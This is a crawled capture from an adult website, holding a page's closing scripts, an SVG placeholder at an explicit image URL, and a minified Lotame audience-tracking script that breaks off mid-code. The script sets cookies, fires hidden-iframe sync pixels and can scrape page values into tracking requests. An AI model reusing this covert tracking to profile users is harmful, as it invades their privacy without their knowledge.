            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-0s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87298dca82254e818c3f50b0cc49fb38","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: image/svg+xml
request_url: https://porn.jaygilday.com/img/dezaraesanford-bigtits-shavedpussy-baldpussy-spreadlegs-6.jpg
body_size: -98
content:
<svg xmlns="http://www.w3.org/2000/svg" height="300px" width="300px" version="1.1" viewBox="-300 -300 600 600" font-family="Bitstream Vera Sans,Liberation Sans, Arial, sans-serif" font-size="72" text-anchor="middle"><circle stroke="#AAA" stroke-width="10" r="280" fill="#FFF"/><text style="fill:#444;"><tspan x="0" y="-8">NO IMAGE</tspan><tspan x="0" y="80">AVAILABLE</tspan></text></svg>

--- FILE ---
content_type: application/javascript
request_url: https://porn.jaygilday.com/wp-content/js/cc_tags.js
body_size: 10285
content:
(function(){var ccJs=function(options){var mode="BCP";var useFPC=false;var cmp={daisybit:null,wait:250,done:0,start:0};var baseDomain=".crwdcntrl.net";var validPrefix=["bcp","cn"];var bcpDomainPrefix="bcp",async_props={async:false,asyncBehaviors:{},asyncOpportunityIds:[],asyncOpportunities:[]},behaviors={},bcpd_callback=null,consentSetCB=null,consentGetCB=null,pv="pv\x3dy",dobcp=false,placementOpps={p:[],pt:[]};var _cc_idCkeName="_cc_id";var domain=document.domain,test=false,sep="/",delim="/",autoFire=
false;var _cc_testCkeName="_cc_cc";var _cc_testCkeVal="ctst";var client,bcpClient;client=bcpClient=7077;var networkClient={id:7077,useFirstPartyDomain:"never",domainPrefix:"",cookieDomain:"",cookieDomainIDN:""};var mappedClientList=[];var clientLookupTable={};function strEndsWith(str,substr){var lastIndex=str.lastIndexOf(substr);return lastIndex>-1&&lastIndex+substr.length===str.length}function resolveClient(host){if(!mappedClientList)return networkClient;var candidates=[];var currentClient,i;for(i=
0;i<mappedClientList.length;i++){currentClient=mappedClientList[i];if((currentClient["domain"]===host||currentClient["punyDomain"]===host)&&(currentClient["matchType"]==="ALL"||currentClient["matchType"]==="EXACT"))return clientLookupTable[currentClient.id];if((strEndsWith(host,"."+currentClient["domain"])||strEndsWith(host,"."+currentClient["punyDomain"]))&&(currentClient["matchType"]==="UNDER"||currentClient["matchType"]==="ALL"))candidates.push(currentClient)}var winningIndex=host.length;var returnClient=
networkClient;for(i=0;i<candidates.length;i++){var curIndex=host.lastIndexOf(candidates[i]["domain"]);if(curIndex<0)curIndex=host.lastIndexOf(candidates[i]["punyDomain"]);if(curIndex<winningIndex&&curIndex>=0){winningIndex=curIndex;returnClient=clientLookupTable[candidates[i].id]}}return returnClient}var actualClient=resolveClient(location.host);bcpClient=actualClient.id;function shouldUseFirstPartyDomain(){switch(actualClient.useFirstPartyDomain.toUpperCase()){case "NEVER":return false;case "ALWAYS":return true;
case "USERAGENT":return/^(?!.*chrome.*).*safari\/\d+.*/.test(navigator.userAgent.toLowerCase())}}function resolveFirstPartyHost(){if(!shouldUseFirstPartyDomain())return"";var client=actualClient;var domain="";if(client.domainPrefix&&client.domainPrefix!="")domain=client.domainPrefix+".";domain+=client.cookieDomain;return domain}var firstPartyHost=resolveFirstPartyHost();var useFirstPartyDomain=shouldUseFirstPartyDomain();useFPC=false;function setTest(testOn){if(typeof testOn!="undefined"&&(testOn==
true||testOn==false))test=testOn}var ns,running=document.getElementById("LOTCC_"+client);if(running){var qs=parseQuery(running.src.replace(/^[^\?]+\??/,""));ns=qs["ns"]||"LOTCC_"+client;if(mode=="BCP"){autoFire=!!(qs["autobcp"]||false);if(typeof qs["pre"]!="undefined")setBCPDomainPrefix(qs["pre"][0]);if(typeof qs["cmpwait"]!="undefined")setCMPWait(qs["cmpwait"][0]);delete qs["ns"];delete qs["autobcp"];delete qs["pre"];delete qs["cmpwait"];for(var type in qs)if(isArray(qs[type]))for(var i=0,beh;beh=
qs[type][i++];)add(type,beh)}}else ns="LOTCC_"+client;if(!(ns in window))window[ns]={};function parseQuery(query){var params={};if(!query)return params;var pairs=query.split(/[;&]/);for(var i=0;i<pairs.length;i++){var key_val=pairs[i].split("\x3d");if(!key_val||key_val.length!=2)continue;var key=unescape(key_val[0]);var val=unescape(key_val[1]);val=val.replace(/\+/g," ");params[key]&&params[key].push?params[key].push(val):params[key]=[val]}return params}function isArray(v){return v&&typeof v==="object"&&
typeof v.length==="number"&&!v.propertyIsEnumerable("length")}function getDefinedValue(overrideVal,defaultVal){if(typeof overrideVal!="undefined"&&overrideVal!=null)return overrideVal;else return defaultVal}function append(url,val,vr,delimArg){if(typeof val!="undefined"&&val.length>0){var delimToUse=getDefinedValue(delimArg,delim);var vals;if(isArray(val))vals=val;else vals=val.split(",");var vn=delimToUse+vr+"\x3d";for(var i=0;i<vals.length;i++)url+=vn+vals[i]}return url}function setBCPDomainPrefix(prefix){if(validPrefix.indexOf(prefix)>
0)bcpDomainPrefix=prefix;else if(typeof console!="undefined")console.log(prefix+" is not valid")}function baseURL(is_pv,version,domainArg,sepArg,delimArg){if(typeof version=="undefined"||version==null)version="5";is_pv=!namespace.pvdone;var domainToUse;if(typeof domainArg!="undefined"&&domainArg!=null)domainToUse=domainArg;else domainToUse=getDomain();var url=getPrefix()+domainToUse;var sepToUse=getDefinedValue(sepArg,sep);var delimToUse=getDefinedValue(delimArg,delim);url+="/"+version+sepToUse+"c\x3d"+
bcpClient+delimToUse+"rand\x3d"+getRandomNumber();if(cmp["daisybit"]!=null)url+=delimToUse+"db\x3d"+cmp["daisybit"];if(is_pv&&mode=="BCP")url+=delimToUse+pv;return url}function getRandomNumber(){var min=1E8;var max=999999999;var randomnumber=Math.floor(min+(max-min)*Math.random());return randomnumber}function getPrefix(){return(document.location.protocol=="https:"?"https:":"http:")+"//"}function getCookie(cookieName){var cookieValue=null;var cookieString=""+document.cookie;if(cookieString.length!=
0){var cookieMatch=cookieString.match(cookieName+"\x3d([^;]*)");if(typeof cookieMatch!="undefined"&&cookieMatch!=null)cookieValue=cookieMatch[1]}return cookieValue}function handleCookies(data){var firstPartyCookieDomain=getFirstPartyCookieDomain(data);var cookieSuccess=false;if(firstPartyCookieDomain!=null)if(data.cookies&&data.cookies!="undefined"&&data.cookies!=null&&data.cookies.length>0)cookieSuccess=writeCookies(data.cookies,firstPartyCookieDomain);return cookieSuccess}function getFirstPartyCookieDomain(data){var cookieDomain=
null;if(typeof data!=="undefined"&&data.domain&&data.domain!="undefined"&&data.domain!=null&&actualClient.cookieDomain.length>0){var domainCandidate=document.domain;if(actualClient.cookieDomain=="."+domainCandidate||actualClient.cookieDomain===domainCandidate)cookieDomain=actualClient.cookieDomain;else if(actualClient.cookieDomainIDN=="."+domainCandidate||actualClient.cookieDomainIDN===domainCandidate)cookieDomain=actualClient.cookieDomainIDN;else if(domainCandidate.indexOf(actualClient.cookieDomain)!==
-1)cookieDomain=actualClient.cookieDomain;else if(domainCandidate.indexOf(actualClient.cookieDomainIDN)!==-1)cookieDomain=actualClient.cookieDomainIDN}return cookieDomain}function writeCookies(cookieArray,domainArg){if(typeof cookieArray!="undefined"&&cookieArray!=null){var cookieCount=cookieArray.length;for(var i=0;i<cookieCount;i++){var cookie=cookieArray[i];if(cookie.name=="undefined"||cookie.name==null||cookie.value=="undefined"||cookie.value==null)continue;var cookieString="";cookieString+=cookie.name+
"\x3d"+cookie.value+";";var kvs=new Object;kvs["domain"]=domainArg;kvs["path"]=getCookiePropertyWithDefault(cookie,"path","/");var maxAge=getCookieProperty(cookie,"maxAge");if(maxAge!=-1){var d=new Date;d.setTime(d.getTime()+maxAge*1E3);kvs["expires"]=d.toGMTString()}var val;for(var key in kvs){val=kvs[key];if(typeof val!="undefined"&&val!=null)cookieString+=key+"\x3d"+val+";"}document.cookie=cookieString}return true}return false}function writeTestCookie(returnedDomain){document.cookie=_cc_testCkeName+
"\x3d"+_cc_testCkeVal+";"+"domain\x3d"+returnedDomain+";";var cookieValue=getCookie(_cc_testCkeName);if(cookieValue==_cc_testCkeVal)return true;else return false}function getCookieProperty(cookie,property){if(cookie[property]!="undefined"&&cookie[property]!=null)return cookie[property];else return null}function getCookiePropertyWithDefault(cookie,property,defaultVal){if(cookie[property]!="undefined"&&cookie[property]!=null)return cookie[property];else return defaultVal}options=options||{};var namespace=
"namespace"in options?options.namespace:window[ns];namespace.pvdone="pvdone"in options?options.pvdone:false;namespace.loaded="loaded"in options?options.loaded:false;namespace.dropSyncPixels="dropSyncPixels"in options?options.dropSyncPixels:true;namespace.runOptimus="runOptimus"in options?options.runOptimus:true;if(!client)return false;var addEvent=function(){if(document.addEventListener)return function(obj,sEvent,func){obj.addEventListener(sEvent,func,false);return true};else if(document.attachEvent)return function(obj,
sEvent,func){obj.attachEvent("on"+sEvent,func);return true};else return function(obj,sEvent,func){return false}}();for(var prop in async_props)if(prop in namespace)async_props[prop]=namespace[prop];else if("LOTCC"in window&&typeof LOTCC==="object"&&prop in LOTCC)async_props[prop]=LOTCC[prop];namespace.enableDiv=function(){};namespace.enableNamedDiv=function(){};namespace.fillDiv=function(){};namespace.add=add;namespace.addBehavior=addBehavior;namespace.addInterest=addInterest;namespace.addAction=
addAction;namespace.addMedia=addMedia;namespace.bcp=bcp;namespace.bcpd=bcpd;namespace.bcpw=bcpw;namespace.bcpf=bcpf;namespace.bcpdpv=bcpdpv;namespace.setTest=setTest;namespace.setBCPDomainPrefix=setBCPDomainPrefix;namespace.setConsent=setConsent;namespace.getConsent=getConsent;namespace.getConsentCB=getConsentCB;namespace.setConsentCB=setConsentCB;LOTCC=namespace;addEvent(window,"load",doneload);addEvent(window,"load",loadAsync);if(autoFire)bcp();function getConsentPre(){return getPrefix()+"privacy"+
baseDomain+"/consent"}function setConsent(cb,c,co){consentSetCB=cb;var t=document.createElement("script");t.type="text/javascript";t.src=fpcPidAppend(getConsentPre()+"/set?c\x3d"+c+(useFPC?"\x26fpc\x3dy":"")+"\x26callback\x3d"+ns+".setConsentCB\x26rand\x3d"+getRandomNumber());if(co.hasOwnProperty("analytics"))t.src+="\x26ca\x3d"+(co.analytics?1:0);if(co.hasOwnProperty("datasharing"))t.src+="\x26cds\x3d"+(co.datasharing?1:0);if(co.hasOwnProperty("targeting"))t.src+="\x26cta\x3d"+(co.targeting?1:0);
if(co.hasOwnProperty("crossdevice"))t.src+="\x26ccd\x3d"+(co.crossdevice?1:0);t.id="_lotconsentset";document.body.appendChild(t)}function fpcPidAppend(url){if(useFPC){var id=getCookie(_cc_idCkeName);if(id!=null)url+="\x26pid\x3d"+id}return url}function getConsent(cb,c){consentGetCB=cb;var t=document.createElement("script");t.type="text/javascript";t.src=fpcPidAppend(getConsentPre()+"/get?c\x3d"+c+"\x26callback\x3d"+ns+".getConsentCB\x26rand\x3d"+getRandomNumber());t.id="_lotconsentget";document.body.appendChild(t)}
function getConsentCB(data){var scriptTag=document.getElementById("_lotconsentget");document.body.removeChild(scriptTag);consentGetCB(data["Profile"])}function setConsentCB(data){var scriptTag=document.getElementById("_lotconsentset");document.body.removeChild(scriptTag);if(!useFPC||data["cookies"]=="undefined"||data["cookies"]!=null&&data["cookies"].length==0||handleCookies(data))consentSetCB(data["Profile"]);else consentSetCB({error:201})}function flash(msg){var div;if(div=document.getElementById("LOTCC.status"))div.innerHTML=
msg}function add(name,id){if(behaviors[name]==null)behaviors[name]=new Array;var entry=behaviors[name];entry[entry.length]=encodeURIComponent(id)}function addBehavior(id){add("b",id)}function addAction(id){add("act",id)}function addInterest(id){add("int",id)}function addMedia(id){add("med",id)}function addMemberId(id){}function addContentId(id){}function addOpportunityId(id){placementOpps.p.push(id)}function addOpportunity(tag){placementOpps.pt.push(tag)}function appendInternal(url,vals,vr){if(typeof vals!=
"undefined"&&vals.length>0){var vn=delim+vr+"\x3d";for(var i=0;i<vals.length;i++)url+=vn+vals[i]}return url}function appendAll(url){for(var type in behaviors)url=appendInternal(url,behaviors[type],type);for(var pl_type in placementOpps)url=append(url,placementOpps[pl_type],pl_type);if(placementOpps.p.length>0||placementOpps.pt.length>0)url=append(url,"y","dp");if(async_props.async)url=append(url,"y","async");return url}function getDomain(){if(useFirstPartyDomain)return"bcp."+(test?"test.":"")+firstPartyHost;
else return test?"bcp.test.lotame.com":bcpDomainPrefix+baseDomain}function setCMPWait(waitMs){cmp.wait=waitMs}function bcp(){if(typeof __cmp!="undefined"){setTimeout(function(){if(cmp.done==0){cmp.done=2;add("cmp","1");add("cmpto",cmp.wait);bcpinternal()}},cmp.wait);cmp.start=Date.now();__cmp("getConsentData",null,function(val,success){cmp.daisybit=val["consentData"];if(cmp.done==0){cmp.done=1;add("cmpwait",Date.now()-cmp.start);add("cmp","1");bcpinternal()}})}else bcpinternal()}function bcpinternal(){namespace.loaded?
firebcp():dobcp=true}function bcpdpv(){var pvbak=namespace.pvdone;namespace.pvdone=true;bcpd();namespace.pvdone=pvbak}function bcpd(cb){var url=appendAll(baseURL(false));pixel(url,cb)}function bcpw(){var len=arguments.length;if(len>0)for(var i=0;i<len;i+=2)if(i+1<len)add(arguments[i],arguments[i+1]);bcpd()}function pixel(url,cb){var pi=new Image;pi.onload=img_done;pi.onerror=img_done;pi.onabort=img_done;bcpd_callback=cb;reset(url);pi.src=url}function img_done(url){if(bcpd_callback)bcpd_callback()}
function reset(url){behaviors={};placementOpps={p:[],pt:[]};if(typeof lotbcp!="undefined")lotbcp="";if(typeof lotact!="undefined")lotact="";if(typeof lotint!="undefined")lotint="";if(typeof lotmed!="undefined")lotmed="";if(url&&url.indexOf(pv)>0)namespace.pvdone=true}function bcpf(){firebcp();dobcp=false}function firebcp(){if(namespace.runOptimus)try{bindTriggers()}catch(exception){}if(namespace.dropSyncPixels){var url=generateFirebcpURL("5");try{var tempIFrame=document.createElement("iframe");tempIFrame.setAttribute("id",
"LOTCCFrame"+new Date);url=append(url,"ifr","rt");tempIFrame.setAttribute("src",url.replace(/'/g,"%27"));tempIFrame.setAttribute("title","empty");tempIFrame.setAttribute("tabindex","-1");tempIFrame.setAttribute("role","presentation");tempIFrame.style.border="0px";tempIFrame.style.width="0px";tempIFrame.style.height="0px";tempIFrame.style.display="block";document.body.appendChild(tempIFrame)}catch(exception){var pixel=new Image(1,1);pixel.src=url.replace(/'/g,"%27")}}reset(url)}function generateFirebcpURL(version){var url=
appendAll(baseURL(true,version));if(typeof lotbcp!="undefined")url=append(url,lotbcp,"b");if(typeof lotact!="undefined")url=append(url,lotact,"act");if(typeof lotint!="undefined")url=append(url,lotint,"int");if(typeof lotmed!="undefined")url=append(url,lotmed,"med");return url}function doneload(){if(dobcp)bcpf();namespace.loaded=true}function loadAsync(){if(async_props.async)try{for(type in async_props.asyncBehaviors)for(var i=0,b;b=async_props.asyncBehaviors[type][i++];)add(type,b);for(var i=0,id;id=
async_props.asyncOpportunityIds[i++];)addOpportunityId(async_props.asyncOpportunityIds[id]);for(var i=0,tag;tag=async_props.asyncOpportunities[i++];)addOpportunity(async_props.asyncOpportunities[tag]);bcp()}catch(e){}}var placement_rules=[],addTrigger=addOptimusRule;function bindTriggers(){placement_rules.sort(function(a,b){var regex=/^#/;if(regex.test(a.element)&&!regex.test(b.element))return-1;if(!regex.test(a.element)&&regex.test(b.element))return 1;return 0});for(var i=0,pl;pl=placement_rules[i++];)pl.process();
if(OptimusRule.element_cache.length>0)for(var i=OptimusRule.element_cache.length-1;i>=0;i--){var el=OptimusRule.element_cache[i][0];var handlers=OptimusRule.element_cache[i][1];for(var ev in handlers)addEvent(el,ev,function(h){var evt_el=el;return function(evt){for(var j=0,callback;callback=h[j++];)callback.call(evt_el,evt);var b_count=0;for(var type in behaviors)b_count++;if(b_count>0)bcpw()}}(handlers[ev]));delete OptimusRule.element_cache[i];OptimusRule.element_cache.length--}}function addOptimusRule(r){var o=
new OptimusRule(r);return o.process()}function addHapaxRule(r){var h=new HapaxRule(r);return h.process()}function addPlacementRule(r){placement_rules.push(new PlacementRule(r))}function OptimusRule(o){o=o||{};this.location=o.location||null;this.rule_id=o.opr||null;this.element=o.element||null;this.event=o.event||null;this.location_matches=null;this.element_matches=null;this.current_document=document;for(var bt in o)if(typeof o[bt]==="object"&&o[bt]!==null&&o[bt].length>0){this.behavior_type=bt;this.behavior=
o[bt][0]}}OptimusRule.prototype={process:function(){var rule_matches=0;if(!this.is_valid())return false;for(var href in this.document_map){if(this.document_map[href]===null)continue;var loc_match=null;try{var re=new RegExp(this.location);loc_match=re.exec(href)}catch(e){this.add("opterr")}if(loc_match===null)continue;this.location_matches=loc_match;var doc=this.document_map[href];if(this.element!==null){this.query_regex.lastIndex=0;var query_element=this.query_regex.test(this.element)?this.element:
"{{#"+this.element+"}}";var elm_match=this.query(query_element,doc);if(elm_match.length==0&&this.event==null)continue;var missing_property=false;for(var i=0,el;el=elm_match[i++];)if(typeof el["property_name"]!=="undefined"&&el["property_name"]!==null&&el["property_content"]===null)missing_property=true;if(missing_property)continue;this.element_matches=elm_match;this.event!==null?this.create_event(doc):this.match(doc);rule_matches++}else{this.match(doc);rule_matches++}}return rule_matches},match:function(doc){var matches=
this.query(this.behavior,doc);var p_behavior=this.behavior;for(var i=0,m;m=matches[i++];)p_behavior=p_behavior.replace(m.expression,m.property_content!==null?m.property_content:"");p_behavior=p_behavior.replace(this.query_regex,"");if(this.location_matches!==null&&this.location_matches.length>0)for(var i=0;i<this.location_matches.length;i++){var sub_regex=new RegExp("\\$"+i.toString()+"\\b");p_behavior=p_behavior.replace(sub_regex,this.location_matches[i])}if(p_behavior!==""){p_behavior="#OpR#"+this.rule_id+
"#"+decodeURI(p_behavior);this.add(p_behavior)}return p_behavior},add:function(b){add(this.behavior_type,b)},create_event:function(doc){var bind_to=[];if(this.element_matches.length>0)for(var i=0;i<this.element_matches.length;i++)for(var j=0;j<this.element_matches[i]["elements"].length;j++)bind_to.push(this.element_matches[i]["elements"][j]);else if(this.element_matches.length==0&&this.event=="click")bind_to.push(doc);else return false;var create_callback=function(curr_elm,inst){var curDoc=doc;return function(evt){if(curr_elm===
curDoc&&inst.element!==null){var els=inst.query(inst.element,curDoc);if(els.length==0)return;for(var i=0,el_list;el_list=els[i++];){var found=false;if(el_list.elements&&el_list.elements.length>0)for(var j=0,el;el=el_list.elements[j++];)if(evt.target&&evt.target==el||evt.srcElement&&evt.srcElement==el){inst.match(curDoc);found=true;break}if(found)break}}else if(this===curr_elm)inst.match(curDoc)}};for(var i=0,curr_elm;curr_elm=bind_to[i++];){if(!(curr_elm.nodeType&&(curr_elm.nodeType==1||curr_elm.nodeType==
9)))continue;var found=false;for(var j=0,arr_elm;arr_elm=OptimusRule.element_cache[j++];){if(!isArray(arr_elm))continue;var cached_elm=arr_elm[0];var handler=arr_elm[1];if(curr_elm===cached_elm){if(!(this.event in handler))handler[this.event]=[];handler[this.event].push(create_callback(curr_elm,this));found=true}}if(found===false){var new_elm=[curr_elm,{}];new_elm[1][this.event]=[create_callback(curr_elm,this)];OptimusRule.element_cache.push(new_elm)}}return OptimusRule.element_cache},is_valid:function(){var valid=
true;if(this.location===""||this.location===null||typeof this.location!=="string")valid=false;if(this.rule_id===null||isNaN(parseInt(this.rule_id,10)))valid=false;if(this.element!==null&&typeof this.element!=="string")valid=false;if(this.event!==null&&(this.element==null||typeof this.event!=="string"))valid=false;return valid},filter:function(c){var str=c.replace(/\<\/?[^>]+\/?\>/gi,"").replace(/\n|\t|\r/gi," ").replace(/\s{2,}/g," ").replace(/\[quote\][\s\S]*\[\/quote\]/gi,"");try{str=decodeURIComponent(str)}catch(e){}if(typeof client!==
"undefined"&&client==2241)str=str.replace(/[^\u0020-\u007e]/g,"");return str},query:function(q,doc){var matches=[],results,expr,selector,property,els,prefix;try{this.query_regex.lastIndex=0;while((results=this.query_regex.exec(q))!==null){expr=results[0];prefix=results[1]||"e";selector=results[2];property=results[4]||null;els=typeof OptimusRule.supported_sources[prefix]==="function"?OptimusRule.supported_sources[prefix].call(this,selector,property,doc):[];if(els.length>0)matches.push({expression:expr,
elements:els[0],property_name:property,property_content:els[1]})}}catch(e){this.add("opterr");matches=[]}return matches},query_regex:/([a-zA-Z]+)?\{\{([^}}]*)\}\}(\.([a-zA-Z0-9\._-]+))?/g,document_map:function(w,doc_map){doc_map[w.location.href]=w.document;var has_access=false;if(window.parent!=w){try{if(w.parent.location.href){has_access=true;return arguments.callee(w.parent,doc_map)}}catch(e){}if(!has_access)if(w.document.referrer!=="")doc_map[w.document.referrer]=null}return doc_map}(window,{})};
OptimusRule.element_cache=[];OptimusRule.supported_sources={e:function(s,p,d){p=p||"value";var els=this.query_by_selector(s,d);var props=[];for(var i=0,e;e=els[i++];){var prop_arr=p.split(".");for(var j=0;typeof e[prop_arr[j]]!=="undefined";j++)e=e[prop_arr[j]];if(j===prop_arr.length)props.push(this.filter(e.toString()))}var p_content=props.length>0?props.join(","):null;return els.length>0?[els,p_content]:[]},r:function(s,p,d){p=parseInt(p,10)||0;var re=new RegExp(s);var matches=re.exec(d.referrer);
var r_prop=matches!==null&&typeof matches[p]!=="undefined"?this.filter(matches[p]):null;return r_prop!==null?[matches,r_prop]:[]}};function HapaxRule(h){OptimusRule.call(this,h);this.behavior_type="ugc";this.behavior=h["ug"][0]||null}HapaxRule.prototype=new OptimusRule;HapaxRule.prototype.is_valid=function(){var valid=true;if(this.location===""||this.location===null||typeof this.location!=="string")valid=false;if(this.element===""||this.element===null||typeof this.element!=="string")valid=false;if(this.event===
""||this.event===null||typeof this.event!=="string")valid=false;if(this.behavior===""||this.behavior===null||typeof this.behavior!=="object")valid=false;return valid};function PlacementRule(p){OptimusRule.call(this,p);this.placement_id=p.placement_id||null;this.placement=p.placement||null}PlacementRule.prototype=new OptimusRule;PlacementRule.prototype.process=function(){if(!this.is_valid)return false;var els=this.query(this.query_regex.test(this.element)?this.element:"{{"+this.element+"}}",document);
if(els.length<=0)return false;if(this.placement_id!==null)this.addOpportunityId();else if(this.placement!==null)this.addOpportunity();else return false;return true};PlacementRule.prototype.addOpportunityId=function(){addOpportunityId(this.placement_id)};PlacementRule.prototype.addOpportunity=function(){addOpportunity(this.placement)};PlacementRule.prototype.is_valid=function(){var valid=true;if((this.placement==null||typeof this.placement!=="string")&&(this.placement_id==null||isNaN(parseInt(this.placement_id,
10))))valid=false;if(this.element===""||this.element===null||typeof this.element!=="string")valid=false;return valid};(function(){var doc=document;var isIE=/(?!.*?opera.*?)msie(?!.*?opera.*?)/i.test(navigator.userAgent);var isWebKit=/webkit/i.test(navigator.userAgent);var cache={};var cacheOn=!isIE&&!isWebKit;var persistCache={};var _uid=0;var reg={trim:/^\s+|\s+$/g,quickTest:/^[^:\[>+~ ,]+$/,typeSelector:/(^[^\[:]+?)(?:\❶\:|$)/,tag:/^(\w+|\*)/,id:/^(\w*|\*)#/,classRE:/^(\w*|\*)\./,attributeName:/(\w+)(?:[!+~*\^$|=])|\w+/,
attributeValue:/(?:[!+~*\^$|=]=*)(.+)(?:\])/,pseudoName:/(\:[^\(]+)/,pseudoArgs:/(?:\()(.+)(?:\))/,nthParts:/([+-]?\d)*(n)([+-]\d+)*/i,combinatorTest:/[+>~ ](?![^\(]+\)|[^\[]+\])/,combinator:/\s*[>~]\s*(?![=])|\s*\+\s*(?![0-9)])|\s+/g,recursive:/:(not|has)\((\w+|\*)?([#.](\w|\d)+)*(\:(\w|-)+(\([^\)]+\))?|\[[^\}]+\])*(\s*,\s*(\w+|\*)?([#.](\w|\d)+)*(\:(\w|-)+(\([^\)]+\))?|\[[^\}]+\])*)*\)/gi};var arrayIt=function(a){if(!!(window.attachEvent&&!window.opera))return function(a){if(a instanceof Array)return a;
for(var i=0,result=[],m;m=a[i++];)result[result.length]=m;return result};else return function(a){return Array.prototype.slice.call(a)}}(null);function filter(a,tag){var r=[],uids={};if(tag)tag=new RegExp("^"+tag+"$","i");for(var i=0,ae;ae=a[i++];){ae.uid=ae.uid||_uid++;if(!uids[ae.uid]&&(!tag||ae.nodeName.search(tag)!==-1))r[r.length]=uids[ae.uid]=ae}return r}function getAttribute(e,a){if(!e)return null;if(a==="class"||a==="className")return e.className;if(a==="for")return e.htmlFor;return e.getAttribute(a)||
e[a]}function getByClass(selector,selectorRE,root,includeRoot,cacheKey,tag,flat){var result=[];if(!!flat)return selectorRE.test(root.className)?[root]:[];if(root.getElementsByClassName){result=arrayIt(root.getElementsByClassName(selector));if(!!includeRoot)if(selectorRE.test(root.className))result[result.length]=root;if(tag!="*")result=filter(result,tag);cache[cacheKey]=result.slice(0);return result}else if(doc.getElementsByClassName){result=arrayIt(doc.getElementsByClassName(selector));if(tag!="*")result=
filter(result,tag);cache[cacheKey]=result.slice(0);return result}var es=tag=="*"&&root.all?root.all:root.getElementsByTagName(tag);if(!!includeRoot)es[es.length]=root;for(var index=0,e;e=es[index++];)if(selectorRE.test(e.className))result[result.length]=e;return result}function getById(selector,root,includeRoot,cacheKey,tag,flat){var rs,result=[];if(!!flat)return getAttribute(root,"id")===selector?[root]:[];if(root.getElementById)rs=root.getElementById(selector);else rs=doc.getElementById(selector);
if(rs&&getAttribute(rs,"id")===selector){result[result.length]=rs;cache[cacheKey]=result.slice(0);return result}var es=root.getElementsByTagName(tag);if(!!includeRoot)es[es.length]=root;for(var index=0,e;e=es[index++];)if(getAttribute(e,"id")===selector){result[result.length]=e;break}return result}function getContextFromSequenceSelector(selector,roots,includeRoot,flat){var context,contextRE,tag,contextType="",result=[],tResult=[],root,rootCount,rootsLength;reg.id.lastIndex=reg.typeSelector.lastIndex=
reg.classRE.lastIndex=0;if(!reg.tag.test(selector))selector="*"+selector;context=reg.typeSelector.exec(selector)[1];roots=roots instanceof Array?roots.slice(0):[roots];rootsLength=roots.length;rootCount=rootsLength-1;if(reg.id.test(context)){contextType="id";tag=(tag=context.match(/^\w+/))?tag[0]:"*";context=context.replace(reg.id,"")}else if(reg.classRE.test(context)){contextType="class";tag=(tag=context.match(reg.tag))?tag[0]:"*";context=context.replace(reg.tag,"");contextRE=persistCache[context+
"RegExp"]||(persistCache[context+"RegExp"]=new RegExp("(?:^|\\s)"+context.replace(/\./g,"\\s*")+"(?:\\s|$)"));context=context.replace(/\./g," ")}while(rootCount>-1){root=roots[rootCount--];root.uid=root.uid||_uid++;var cacheKey=selector+root.uid;if(cacheOn&&cache[cacheKey]){result=result.concat(cache[cacheKey]);continue}if(contextType==="id")tResult=getById(context,root,includeRoot,cacheKey,tag,flat);else if(contextType==="class")tResult=getByClass(context,contextRE,root,includeRoot,cacheKey,tag,
flat);else{tResult=arrayIt(root.getElementsByTagName(context));if(!!includeRoot&&(root.nodeName.toUpperCase()===context.toUpperCase()||context==="*"))tResult[tResult.length]=root}result=rootsLength>1?result.concat(tResult):tResult;cache[cacheKey]=result.slice(0)}return result}var peppy={query:function(selectorGroups,root,includeRoot,recursed,flat){var elements=[];if(!recursed)selectorGroups=selectorGroups.replace(reg.trim,"").replace(/(\[)\s+/g,"$1").replace(/\s+(\])/g,"$1").replace(/(\[[^\] ]+)\s+/g,
"$1").replace(/\s+([^ \[]+\])/g,"$1").replace(/(\()\s+/g,"$1").replace(/(\+)([^0-9])/g,"$1 $2").replace(/['"]/g,"").replace(/\(\s*even\s*\)/gi,"(2n)").replace(/\(\s*odd\s*\)/gi,"(2n+1)");if(typeof root==="string")root=(root=getContextFromSequenceSelector(root,doc)).length>0?root:undefined;root=root||doc;root.uid=root.uid||_uid++;var cacheKey=selectorGroups+root.uid;if(cacheOn&&cache[cacheKey])return cache[cacheKey];reg.quickTest.lastIndex=0;if(reg.quickTest.test(selectorGroups)){elements=getContextFromSequenceSelector(selectorGroups,
root,includeRoot,flat);return cache[cacheKey]=elements.slice(0)}var groupsWorker,groups,selector;groupsWorker=selectorGroups.split(/\s*,\s*/g);groups=groupsWorker.length>1?[""]:groupsWorker;for(var gwi=0,tc=0,gi=0,g;groupsWorker.length>1&&(g=groupsWorker[gwi++])!==undefined;){var l,r;tc+=((l=g.match(/\(/g))?l.length:0)-((r=g.match(/\)/g))?r.length:0);groups[gi]=groups[gi]||"";groups[gi]+=groups[gi]===""?g:","+g;if(tc===0)gi++}var gCount=0;while((selector=groups[gCount++])!==undefined){reg.quickTest.lastIndex=
